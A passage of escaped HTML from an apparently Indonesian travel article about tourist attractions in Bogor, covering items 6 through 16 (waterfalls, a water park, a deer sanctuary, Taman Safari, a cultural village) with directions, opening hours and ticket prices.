Bogor\u003Cspan style=\"border: 0px; font-weight: 700; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKawasan ini beroperasi pukul 08.00–16.00 di hari kerja dan hingga pukul 18.00 untuk akhir pekan. Khusus hari Selasa dan Rabu, Little Venice tidak beroperasi. Selain menikmati suasana khas Kota Venice, Anda juga bisa menikmati beberapa wahana, seperti perahu, kapal,\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ebanana boat\u003C\/em\u003E, hingga gondola yang menjadi wahana terfavorit. Dengan gondola, Anda akan diajak berkeliling kawasan ini selama 15 menit.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nHarga tiket masuk Little Venice adalah Rp30.000 untuk anak dan Rp40.000 untuk dewasa di akhir pekan, sementara pada hari kerja, biaya masuk hanya sebesar Rp20.000 untuk anak dan Rp25.000 untuk dewasa. Untuk bisa menikmati berbagai wahana di dalamnya, Anda akan dikenai biaya tambahan yang berbeda untuk setiap wahana.\u003C\/div\u003E\n\u003Cul style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; font-weight: inherit; line-height: 28.8px; margin: 0px 0px 24px; padding: 0px 0px 0px 24px; vertical-align: baseline;\"\u003E\n\u003Cli style=\"border: 0px; font-weight: inherit; list-style: disc; margin: 8px 0px; padding: 0px; text-align: justify; vertical-align: baseline; zoom: 1;\"\u003ETernyata ada penginapan murah di dekat \"Venice\"\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"letter-spacing: 0.3px; text-align: justify;\"\u003EJika memutuskan untuk berkunjung ke Little Venice Kota Bunga, cobalah untuk bermalam sekaligus. Dengan begitu, Anda bisa puas menikmati beragam aktivitas serta atraksi yang tersedia. Pilihlah penginapan di dekat tempat wisata ini, sehingga keesokan harinya Anda cukup berjalan kaki saat ingin mencoba wahana yang tak sempat dinaiki di hari sebelumnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSalah satu penginapan di kawasan tempat wisata ini yang bisa dijadikan pilihan adalah Fame Villa. Penginapan ini memiliki sejumlah kamar dengan tema yang menarik, seperti Fame Villa Voctorian Kota Bunga, Fame Villa Little Condominium Kota Bunga, dan Fame Villa Little Indian Kota Bunga.\u0026nbsp;\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E7.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Bidadari Sentul Paradise Park\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nWisata alam lain di Bogor adalah Curug Bidadari, yang berlokasi di Jl. Sentul Paradise Park, Bojong Koneng, Babakan Madang, Bogor. Dari Jakarta, Anda bisa melalui jalan tol Jagorawi dan keluar di Sentul Selatan, kemudian mengambil lajur ke arah Telaga Cikeas. Anda akan melalui jalur yang menanjak dan berkelok.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKini, Anda sudah bisa menikmati indahnya Curug Bidadari ini dari tempat Anda memarkir mobil, Sebelumnya, untuk bisa menikmati keindahan alam ini, Anda harus menempuh perjalanan sejauh 2 kilometer dengan berjalan kaki dari Desa Cibimbim.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDi tengah perjalanan menuju tempat wisata di Bogor ini, Anda akan melihat sebuah batu berukuran sangat besar yang telah dibelah di bagian tengahnya. Nah, bagian tengah batu inilah yang menjadi akses utama Anda untuk menuju Curug Bidadari. Anda bisa menikmati keindahan curug setinggi 75 meter ini dengan ditemani suasana khas pegunungan yang asri dan alami.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCurug Bidadari buka mulai jam 07.00 hingga 17.00 WIB setiap harinya. Harga tiket untuk bisa masuk ke Curug Bidadari adalah sebesar Rp25.000 untuk hari biasa dan Rp40.000 untuk akhir pekan. Anda juga bisa mencoba berbagai wahana lain yang tersedia di sini, seperti sepeda air,\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eflying\u0026nbsp;\u003C\/em\u003Efox, dan terapi ikan. Lokasi di sekitar air terjun yang dangkal membuat Anda dan keluarga bisa berenang dan menikmati segarnya air di bawahnya.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E8.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe Jungle Water Adventure\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAnda pasti sudah tahu tempat wisata di Bogor yang satu ini. The Jungle Water Adventure merupakan wana wisata air yang terletak di kawasan Perumahan Bogor Nirwana Residence, tepatnya di Jl. Dreded. The Jungle Water Adventure merupakan salah satu tempat wisata air favorit wisatawan di Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDari Tol Jagorawi, Anda bisa menuju ke arah Terminal Baranangsiang untuk kemudian menuju ke Jl. Raya Pajajaran. Lalu, ambil rute ke Jl. Siliwangi, melewati Jl. Lawanggintung menuju Jl. Batutulis. Setelah menempuh jarak 2 kilometer menuju Jl. Dreded, di kawasan Perumahan Bogor Nirwana Residence, Anda akan menemukan lokasi tempat wisata tersebut di sebelah kiri.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAda berbagai macam wahana yang ada di lokasi ini. Anda bisa menyaksikan film 4D di Cinema 4D, dan merasakan sensasi berenang dengan gelombang laut buatan di Wave Pool. Ada juga\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EBird Park,\u003C\/em\u003E\u0026nbsp;kolam air hangat, kolam anak, dan berbagai macam permainan air lainnya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nThe Jungle Water Adventure buka setiap hari mulai pukul 09.00–17.00 untuk\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eweekdays\u003C\/em\u003Edan pukul 08.00–18.00 untuk\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eweekend\u003C\/em\u003E. Biaya masuk yang dibebankan adalah sebesar Rp40.000 per orang. Biaya tersebut sudah mencakup seluruh wahana air dan akses menonton film.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E9.\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EPenangkaran Rusa Giri Jaya Cariu Bogor\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSelain di Istana Bogor, Anda juga bisa melihat rusa langsung di tempat penangkaran mereka. Ya, Bogor juga memiliki satu tempat penangkaran rusa bernama Giri Jaya. Dahulu, tepatnya pada tahun 1993, tempat ini bernama Penangkaran Rusa Cariu. Lokasi penangkaran ini terletak di Desa Buana Jaya, Kecamatan Tanjung Sari, Kabupaten Bogor.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAkses yang curam dan berbatu membuat Anda harus berhati-hati dalam berkendara menuju lokasi. Belum lagi jalan yang menjadi licin pada musim penghujan. Meskipun masih beralaskan tanah, lokasi penangkaran ini memiliki tempat parkir yang cukup luas, mampu menampung hingga 10 mobil dan 20 motor.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nDengan membayar sebesar Rp2500 saja, Anda telah bisa memasuki penangkaran melalui jembatan kayu sepanjang 30 meter. Di lokasi seluas 5 ha ini, Anda bisa berinteraksi langsung dengan para rusa, seperti memberi makan mereka dengan ubi jalar. Bahkan, Anda juga bisa membeli rusa di penangkaran ini dengan kisaran harga sekitar 2,5 juta rupiah.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBukan hanya sebagai penangkaran rusa, lokasi ini juga bisa digunakan sebagai tempat\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E\u0026nbsp;dan berkemah. Cukup membayar Rp3.000 per orang, Anda sudah bisa mengajak keluarga berkemah sambil bermain bersama rusa. Tempat wisata di Bogor ini dibuka mulai pukul 07.00 hingga 14.00 WIB.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E10.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Sakura, Kebun Raya Cibodas\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUmumnya, bunga sakura identik dengan negara Jepang. Namun, pohon sakura juga ada di Indonesia, tepatnya di Kebun Raya Cibodas, Bogor. Uniknya, pohon sakura yang umumnya hanya bisa tumbuh di wilayah dengan empat musim juga bisa tumbuh di Indonesia yang hanya memiliki dua musim.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKebun Raya Cibodas berlokasi di Desa Cimacan, Cipanas. Lokasi ini masih termasuk ke dalam wilayah hutan Gunung Gede Pangrango, Tepatnya di Taman Nasional Gede Pangrango. Akses menuju lokasi pun sangat mudah. Dari Jakarta atau Bogor, cukup mengambil rute ke arah Cibodas menuju Cipanas.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBiaya masuk yang dikenakan adalah sebesar Rp10.000 per orang. Selain keindahan bunga sakura, kebun ini juga menyediakan tempat bermain anak, pendopo untuk beristirahat, teater dengan konsep alam terbuka, dan fasilitas untuk berkemah.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nJika bunga sakura di Jepang akan bersemi pada bulan April, bunga sakura di Kebun Raya Cibodas akan bermekaran pada periode bulan Januari hingga Februari dan Juli hingga Agustus. Berada di lahan sebesar 6.000 meter persegi, ada tujuh jenis sakura yang ditanam di Kebun Raya Cibodas. Iklim dan suhu serta kontur tanah yang sesuai dengan habitat aslinya lah yang membuat pohon sakura bisa tumbuh di wilayah ini.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E11.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EGunung Pancar\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nGunung Pancar menjadi salah satu tempat wisata di Bogor yang cocok untuk berbagai aktivitas yang menuntut interaksi dengan alam. Tempat wisata ini berlokasi di Desa Karang Tengah, Kecamatan Babakan Madang, Kabupaten Bogor. Di sini, Anda akan disuguhkan udara segar pegunungan dan pemandangan alam yang menakjubkan. Belum lagi beragam flora dan fauna yang hidup di sekitarnya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBukan hanya sekedar trekking dan menjelajah saja, Gunung Pancar juga dimanfaatkan sebagai tempat berkemah,\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E, hingga foto\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Epre-wedding\u003C\/em\u003E. Aktivitas malam hari seperti api unggun dan pesta barbekyu juga sering diadakan di sini.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nBagi Anda yang bertolak dari Jakarta, melalui Tol Jagorawi Anda bisa keluar melalui\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eexit\u003C\/em\u003ESentul City. Dari sana, Anda akan menemui petunjuk arah untuk menuju ke Babakan Madang hingga ke Gunung Pancar.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTiket masuk ke Gunung Pancar adalah sebesar Rp. 5.000 per orang di hari kerja dan Rp7.500 di hari libur. Jika Anda ingin berkemah, melakukan foto\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Epre-wedding\u003C\/em\u003E, atau menyewa lahan untuk kegiatan\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eoutbond\u003C\/em\u003E, Anda akan dikenai biaya tambahan sesuai dengan aktivitas yang akan Anda lakukan di sana.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E12.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ETaman Safari\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTaman Safari pasti sudah tak asing lagi untuk Anda. Taman aneka satwa yang berlokasi di kawasan Puncak, tepatnya di Jl. Raya Puncak, Cisarua, Bogor. Taman Safari menyuguhkan Anda pengalaman menjelajah alam liar yang tak terlupakan dengan dua program unggulan mereka, Safari Siang dan Safari Malam.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nJika di kebun binatang biasa semua satwa dikurung di dalam habitat mereka, di Taman Safari, Anda lah yang akan terkurung di dalam kendaraan, sementara satwa-satwa liar dibiarkan bebas berkeliaran sesuai dengan habitat mereka. Anda dilarang keras untuk membuka pintu mobil, jendela, dan memberi makan satwa-satwa tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAda tujuh area yang bisa Anda kunjungi di Taman Safari, mulai dari Baby Zoo, Kubah Burung, Taman Buaya, Komodo Exhibits, Pinguin House, Primata Center, dan Lorong Reptile. Anda bisa berfoto bersama bayi harimau dan bersafari dengan menunggang gajah. Selain itu, Anda juga bisa menikmati lebih dari 20 wahana permainan dan 9 pertunjukan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTiket masuk ke Taman safari dibanderol dengan harga Rp140.000 untuk anak, dan Rp150.000 untuk dewasa. Khusus wisatawan asing, tiket masuk anak adalah sebesar Rp250.000 dan untuk dewasa sebesar Rp300.000. Di sekitar kawasan Taman Safari terdapat banyak hotel dan penginapan dengan harga yang terjangkau.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E13.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Cigamea\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nCurug Cigamea berada di Desa Gunung Sari, Pamijahan, di dalam Kawasan Taman Nasional Gunung Halimun Salak, Kabupaten Bogor. Sesuai dengan namanya yang berarti gemuruh, suara air dari Curug Cigamea memang terdengar hingga jauh. Dari enam curug yang ada di sana, Curug Cigamea disebut sebagai curug yang paling memukau.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nUntuk menuju ke lokasi tersebut, Anda bisa menggunakan kendaraan pribadi atau angkutan umum bernomor 03 hingga Bubulak. Dari Bubulak, Anda bisa melanjutkan angkutan umum menuju Cibatok dan melanjutkan perjalanan dengan ojek. Setelah menempuh jarak sekitar 700 meter berjalan kaki, Anda sudah bisa melihat Curug Cigamea yang memukau ditemani oleh Curug Cimudal di sebelahnya.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nHarga tiket masuk ke tempat wisata di Bogor ini sangat murah, hanya Rp7.500 saja. Sebelum masuk ke Curug Cigamea, Anda akan masuk ke Kawasan Taman Nasional dan membayar biaya sebesar Rp5.000 per orang. Di sini, Anda juga bisa menikmati terapi ikan dan memacu adrenalin dengan wahana\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eflying fox\u003C\/em\u003E.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E14.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ECurug Bengkok Leuwi Hejo\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSatu lagi tempat wisata di Bogor yang berlokasi di Kecamatan Babakan Madang. Curug Bengkok Leuwi Hejo, yang juga dikenal sebagai Curug Bengkok, beralamat di Kampung Wangun Cileungsi, Desa Karang Tengah. Untuk menuju ke lokasi ini, Anda bisa mengambil rute lewat Sentul City atau Citeureup menuju Babakan Madang.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTak seperti\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Ecurug\u003C\/em\u003E\u0026nbsp;kebanyakan, Curug Bengkok ini terbilang pendek atau mini. Di bawahnya, ada kolam alami sedalam 2,5 meter dengan air yang sangat jernih dan dingin. Saat musim penghujan, akses menuju lokasi ini menjadi licin dan rawan terjadi banjir bandang, sehingga Anda tidak dianjurkan untuk datang ke sana saat musim hujan.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nHanya dengan membayar Rp5.000 saja, Anda sudah dapat menikmati segar dan dinginnya air terjun mini Leuwi Hejo. Meskipun harus menempuh satu kilometer dengan berjalan kaki, pemandangan alam yang memukau dan udara yang masih sejuk akan senantiasa menemani langkah Anda sepanjang perjalanan menuju lokasi.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E15.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EThe Highland Park Resort (Mongolian Camp Bogor)\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nTempat wisata di Bogor ini sebenarnya adalah sebuah resort yang berlokasi di lereng Gunung Salak, tepatnya di Jl. Curug Nangka, Kp. Sinar Wangi, Sukajadi, Bogor. Lokasi ini sangat dekat dengan Taman Nasional Halimun dan Taman Safari.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nKamar-kamar yang ada di resort ini menganut konsep tenda bangsa Indian dan Mongolia yang dipadukan dengan konsep perkemahan yang glamor. Resort ini juga sering dijadikan sebagai tempat wisata karena memiliki berbagai wahana outbond, mulai dari Edu-Camp, Berkuda, Area Menembak,\u0026nbsp;\u003Cem style=\"border: 0px; font-weight: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EFlying Fox\u003C\/em\u003E, dan beragam wahana bermain untuk anak. Lokasi resort juga digunakan sebagai jalur pendakian ke Gunung Salak.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E16.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EKampung Budaya Sindang Barang\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nSetelah berwisata alam, kini saatnya Anda berwisata budaya dengan mengunjungi Kampung Budaya Sindang Barang. Kampung ini adalah kampung tertua di wilayah Bogor, berlokasi di Desa Pasir Eurih, Kecamatan Tamansari, Kabupaten Bogor. Dari Kota Bogor, kampung ini hanya sejauh 5 kilometer saja ke arah Ciapus.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAda delapan macam kesenian khas Sunda yang dilestarikan di kampung ini. Selain itu, ada pula jejak purbakala yang ditinggalkan oleh Kerajaan Pajajaran. Sebagai upaya untuk melestarikan seni tradisional, di kampung ini selalu diselenggarakan pelatihan tari dan gamelan. Kampung ini juga melakukan kerja sama dengan Universitas Indonesia dalam melakukan penelitian terkait situs-situs purbakala.\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\nAnda dapat menelurusi beragam situs purbakala di sekeliling kampung ini, karena hingga kini, telah ada 93 lokasi sebaran situs purbakala. Tidak hanya itu, Anda juga bisa menginap di penginapan yang disediakan di kampung budaya ini. Kampung budaya ini buka setiap hari mulai pukul 09.00–17.00 WIB.\u003C\/div\u003E\n\u003Ch2 style=\"border: 0px; font-family: museosans, sans-serif; font-size: 16px; letter-spacing: 0.3px; line-height: 1.8; margin-bottom: 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E17.\u003C\/span\u003E\u0026nbsp;\u0026nbsp;\u003Cspan style=\"border: 0px; margin: 0px; padding: 